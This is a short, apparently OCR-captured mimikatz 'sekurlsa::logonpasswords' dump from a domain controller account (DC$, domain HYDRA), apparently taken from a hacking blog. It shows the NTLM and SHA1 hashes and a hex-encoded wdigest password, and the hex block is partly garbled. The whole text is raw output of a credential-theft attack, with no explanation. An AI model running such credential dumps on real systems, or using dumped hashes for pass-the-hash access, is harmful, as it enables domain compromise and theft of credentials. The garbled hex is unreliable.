 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : DC$
Domain            : HYDRA
Logon Server      : (null)
Logon Time        : 2020/2/14 11:58:37
SID               : S-1-5-20
msv :
[00000003] Primary
* Username : DC$
* Domain   : HYDRA
* NTLM     : 6f949c52336e143ff8a2f5957416a73a
* SHA1     : 740477ccbb9aa108777e01234c190cfe41a10ba8
tspkg :
wdigest :
* Username : DC$
* Domain   : HYDRA
* Password : 1f 5d 6e 5d 88 76 0d f0 1a aa 18 39 c9 9b b3 cd 2f
a ea 41 27 67 fe f5 6d a8 df 7d d7 fd 32 a8 69 9a a7 e4 c2 40 47 98 ff 3
2f 69 3e fc 21 99 5e 3f 67 2f e3 e5 c4 7b 90 84 0a 7e ea 19 47 60 75 a2
d5 19 89 66 a5 81 d6 c5 0c 91 07 01 75 98 3c 5b 6f ab ef 75 dd ab 12 96
d 18 e3 20 5b 25 08 e5 32 39 07 71 9b 29 42 0e 47 af c7 b4 e2 8c 89 ca 8
19 04 e0 8f 1a 74 d0 6c 39 0b 21 4b 2e 42 f1 bb 50 03 21 6d 64 09 f4 ee
2a 06 2f ba c9 d0 79 b7 f2 ea 9a 56 60 36 51 86 b1 ca
7 30 85 b2 68 b9 8d 03 a2 9f 23 5c d4 64 be fa 9f 94 83 b5 35 b4 b8 ab 7
33 8a 23 37 2a 20 4f 62 1d 55 f5 e7 6b 94 3d 20 cf 58 63 13 6f c3 eb e4
Hacking黑白红